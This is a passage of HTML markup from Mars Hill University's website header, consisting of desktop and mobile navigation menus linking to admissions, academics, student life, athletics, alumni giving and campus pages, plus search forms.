</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega on"><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-32729"><a href="https://www.mhu.edu/current-students" aria-current="page">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
<li id="menu-item-65732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65732"><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
